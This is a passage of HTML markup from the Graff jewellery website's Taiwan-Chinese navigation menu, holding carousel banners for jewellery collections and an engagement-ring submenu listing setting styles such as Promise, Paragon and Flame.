                                    <h2 style="color:#000000;">蝴蝶</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/tw-zh/jewellery-collections/">查看全部</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">訂婚及婚嫁系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>訂婚戒指</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-zh/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>訂婚戒指</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
